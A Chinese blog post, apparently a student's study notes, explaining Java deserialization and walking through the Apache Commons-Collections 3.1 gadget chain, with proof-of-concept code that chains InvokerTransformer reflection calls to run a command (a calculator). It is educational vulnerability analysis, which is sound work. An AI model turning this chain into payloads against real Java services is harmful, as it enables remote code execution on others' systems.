快一年前写的文章?自从决定走留学道路 web研究这方面进度慢了太多了吧 生活充满了艰辛和无奈啊 继续拾起来了
前言
之前在西二在线白嫖了一学期的java 虽说能开发 但安全这块确实没怎么去了解过 一直说要搞java 一直都没抽出时间(暑假颓废了
今天 下定决心 来搞搞java
Java反序列化
序列化是让Java对象脱离Java运行环境的一种手段,可以有效的实现多平台之间的通信、对象持久化存储。
Java 序列化是指把 Java 对象转换为字节序列的过程便于保存在内存、文件、数据库中,ObjectOutputStream类的 writeObject() 方法可以实现序列化。反序列化是指把字节序列恢复为 Java 对象的过程,ObjectInputStream 类的 readObject() 方法用于反序列化。
这里做个演示反序列化过程
简单地反序列化
创建一个员工类
1
2
3
4
5
6
7
| public class Employee implements java.io.Serializable {
public String name;
public String identify;
public void mailCheck(){
System.out.println("This is the"+this.identify+"of our company");
}
}
|
创建一个员工对象并将其反序列化
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
| import java.io.FileNotFoundException;
import java.io.FileOutputStream;
import java.io.IOException;
import java.io.ObjectOutputStream;
public class SerializeDemo {
public static void main(String[] args) {
Employee e = new Employee();
e.name = "员工甲";
e.identify = "General staff";
try{
FileOutputStream fileOut = new FileOutputStream("./src/employee11.txt");
ObjectOutputStream out = new ObjectOutputStream(fileOut);
out.writeObject(e);
out.close();
fileOut.close();
System.out.println("Serialized data is saved in employee1.txt");
} catch (IOException fileNotFoundException) {
fileNotFoundException.printStackTrace();
}
}
}
|
反序列化
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
| import java.io.FileInputStream;
import java.io.IOException;
import java.io.ObjectInputStream;
public class UnSerializeDemo {
public static void main(String[] args) {
Employee e = null;
try {
FileInputStream fileInputStream = new FileInputStream("./src/employee1.txt");
ObjectInputStream inputStream = new ObjectInputStream(fileInputStream);
e = (Employee) inputStream.readObject();
inputStream.close();
} catch (IOException | ClassNotFoundException fileNotFoundException) {
fileNotFoundException.printStackTrace();
}
System.out.println("Deserialized Employee ...");
assert e != null;
System.out.println("Name:"+ e.name);
System.out.println("This is the" + e.identify+"of our company");
}
}
|
会写java再来看就是爽!哦哦哦
反序列化漏洞原理
在Java反序列化中,会调用被反序列化的readObject方法,当readObject方法书写不当时就会引发漏洞。
PS:有时也会使用readUnshared()方法来读取对象,readUnshared()不允许后续的readObject和readUnshared调用引用这次调用反序列化得到的对象,而readObject读取的对象可以。
简单的原理 利用危险类 –> 实现rce
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
| import java.io.*;
public class test {
public static void main(String[] args) throws IOException, ClassNotFoundException {
UnsafeClass Unsafe = new UnsafeClass();
Unsafe.name = "hacked by b1ue0cean";
FileOutputStream fos = new FileOutputStream("object");
ObjectOutputStream os = new ObjectOutputStream(fos);
os.writeObject(Unsafe);
os.close();
FileInputStream fis = new FileInputStream("object");
ObjectInputStream ois = new ObjectInputStream(fis);
UnsafeClass objectFromDisk = (UnsafeClass) ois.readObject();
System.out.println(objectFromDisk);
ois.close();
}
}
class UnsafeClass implements Serializable{
public String name;
private void readObject(java.io.ObjectInputStream in) throws IOException, ClassNotFoundException {
in.defaultReadObject();
Runtime.getRuntime().exec("calc.exe");
}
}
|
commons-collections-3.1 反序列化分析
搭建环境
环境
http://mvnrepository.com/artifact/commons-collections/commons-collections/3.1 用maven直接下
我的是 java15 emmm 凑合看吧
新建个maven项目 直接把那一段拉下来 到pom中即可

这里有个小插曲 我们用的java15 版本过高 要在 pom 中添加
1
2
3
4
5
| <properties>
<project.build.sourceEncoding>UTF-8</project.build.sourceEncoding>
<maven.compiler.source>15</maven.compiler.source>
<maven.compiler.target>15</maven.compiler.target>
</properties>
|
之后在刷一下maven 在右边就可以看到了 我们已经下载下来了
拿条链子来分析
我们开始分析了
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
| import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import java.io.FileInputStream;
import java.io.FileOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
public class test {
public static void main(String[] args){
Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod",
new Class[] {String.class, Class[].class },
new Object[] {"getRuntime", new Class[0] }),
new InvokerTransformer("invoke",
new Class[] {Object.class, Object[].class },
new Object[] {null, new Object[0] }),
new InvokerTransformer("exec",
new Class[] {String.class },
new Object[] {"calc.exe"})
};
Transformer transformerChain = new ChainedTransformer(transformers);
serialize(transformerChain);
unserialize();
}
public static void serialize(Transformer obj){
try {
ObjectOutputStream os = new ObjectOutputStream(new FileOutputStream("test.ser"));
os.writeObject(obj);
os.close();
}catch (Exception e){
e.printStackTrace();
}
}
public static void unserialize(){
try {
ObjectInputStream is = new ObjectInputStream(new FileInputStream("test.ser"));
ChainedTransformer obj = (ChainedTransformer) is.readObject();
obj.transform("");
}catch (Exception e){
e.printStackTrace();
}
}
}
|
大佬写好了的poc
漏洞分析
在org/apache/commons/collections/functors/InvokerTransformer.java,它继承了Transformer和Serializable接口(可以被序列化),内部的transform函数进行了反射操作
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
| public Object transform(Object input) {
if (input == null) {
return null;
} else {
try {
Class cls = input.getClass();
Method method = cls.getMethod(this.iMethodName, this.iParamTypes);
return method.invoke(input, this.iArgs);
} catch (NoSuchMethodException var5) {
throw new FunctorException("InvokerTransformer: The method '" + this.iMethodName + "' on '" + input.getClass() + "' does not exist");
} catch (IllegalAccessException var6) {
throw new FunctorException("InvokerTransformer: The method '" + this.iMethodName + "' on '" + input.getClass() + "' cannot be accessed");
} catch (InvocationTargetException var7) {
throw new FunctorException("InvokerTransformer: The method '" + this.iMethodName + "' on '" + input.getClass() + "' threw an exception", var7);
}
}
}
|
这里补充一点反射的知识
反射(框架设计的灵魂)
将类的各个部分封装为其他对象
好处:
- 可以在程序运行过程中操作对象
- 可以解耦

获取Class对象的方式:(分别对应上图的三个截断和)
- Class.forName(“全类名”): 将字节码文件加载进内存,返回Class对象
- 类名.class : 通过类名的属性class 获取
- 对象.getClass : getClass() 方法再object类中定义这
反射的几个重要用法:
- 获取类的方法:forName
- 实例化类对象的方法:newInstance
- 获取函数的方法: getMethod
- 执行函数的方法:invoke
基本上这几个方法包揽了java安全里各种和反射有关的 Payload
在安全研究中我们使用反射的一大目的, 就是绕过某些沙盒。 比如, 上下文中如果只有 Integer 类型的数字, 我们如何获取到可以执行命令的 Runtime 类呢? 也许可以这样
1
| getClass().forName("java.lang.Runtime")
|
forName 有两个函数重载
Class<?> forName(String name)Class<?> forName(String name, **boolean** initialize , ClassLoader loader)
第一个就是我们常见的获取class的方式, 其实可以理解为第二种方式的一个封装:
1
2
3
| Class.forName(className)
Class.forName(className,true,currentLoader)
|
继续分析
根据上面的分析 是不是已经感觉到危险了呢?
只需在相应位置补足反射所需的数据类型即可RCE:
- input:Class.forName(“java.lang.Runtime”).getMethod(“getRuntime”).invoke(null) //获得Runtime实例
- iMethodName:“exec”
- iParamTypes:String.class
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| import org.apache.commons.collections.functors.InvokerTransformer;
public class test {
public static void main(String[] args) throws Exception {
Object input = Class.forName("java.lang.Runtime").getMethod("getRuntime").invoke(null);
InvokerTransformer evil = new InvokerTransformer("exec",
new Class[]{String.class},
new String[]{"calc.exe"});
evil.transform(input);
}
}
|
成功弹出计算器
在需要补足的类型中,iMethodName与iParamTypes在InvokerTransformer构造函数中被赋值,即在初始化iTransformers时给定参数即可,现在只需要我们解决input来源。
1
2
3
4
5
| public InvokerTransformer(String methodName, Class[] paramTypes, Object[] args) {
this.iMethodName = methodName;
this.iParamTypes = paramTypes;
this.iArgs = args;
}
|
这时候建议 download source 把源码下载下来 跟的更爽一些
跟一下 transfomer 我们发现 ChainedTransformer 类中 调用了 trasformer
1
2
3
4
5
6
7
| public Object transform(Object object) {
for (int i = 0; i < iTransformers.length; i++) {
object = iTransformers[i].transform(object);
}
return object;
}
|
循环调用transform函数,就可以执行到最终的想要调用的函数
iTransformers[0]是ConstantTransformer实例,跟进ConstantTransformer
1
2
3
4
| public ConstantTransformer(Object constantToReturn) {
super();
iConstant = constantToReturn;
}
|
发现ConstantTransformer#transform把构造函数定义的iConstant变量返回。所以只需定义iTransformers[0]=new ConstantTransformer(Runtime.class)即可在第二次(i=1)循环中将object赋值为Runtime.class,也就是我们想要的input
ChainedTransformer也继承自Transformer, Serializable,那么就可以利用ChainedTransformer构造一个完整的反射链如下
1
2
3
4
5
6
7
8
9
10
11
| public static void main(String[] args) throws Exception {
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"open /System/Applications/Calculator.app/"})
};
Transformer transformerChain = new ChainedTransformer(transformers);
}
|

第二、三、四次循环不再调用ConstantTransformer#transform,而是调用InvokerTransformer#transform,步入文章伊始提到的反射操作。值得注意的是,后三次的循环object值均来自此方法中return的method.invoke(input, iArgs)
嫖一张大佬的图

之后的封装可参考大佬的poc (我就是懒
参考
https://hpdoger.cn/2021/01/04/title:%20Common-Collentions3.1%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E4%B9%8BJava%E5%85%A5%E5%9D%91(%E5%8A%9D%E9%80%80)%E6%8C%87%E5%8D%97/#JDK1-7-%E5%AF%BB%E6%89%BEreadObject-%E5%A4%8D%E5%86%99%E5%88%A9%E7%94%A8%E9%93%BE




